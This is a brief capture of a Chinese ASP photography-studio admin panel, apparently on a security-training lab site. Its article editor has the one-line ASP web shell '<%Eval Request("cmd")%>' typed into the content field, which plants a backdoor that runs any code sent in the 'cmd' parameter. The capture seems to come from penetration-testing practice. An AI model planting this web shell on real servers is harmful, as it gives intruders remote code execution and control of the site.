 秋潮视觉工作室--->管理
www.test.ichunqiu/admin/index.asp
图片管理系统
linhai | 退出
图片管理
用户管理
系统管理
管理分类
预约管理
评论管理
留言管理
调查管理
文章管理
设置管理
数据管理
系统信息
阿能摄影网站管理系统
添加文章 | 共 31 条信息 当前第 1/4 页 每页 8 条 [ 下一页 ]
标题 ichunqiu
分类 全部
UBB 标签: B I U 飞 移 光 影 T 蓝 红
T 长度
内容 <%Eval Request("cmd")%>
添加 取消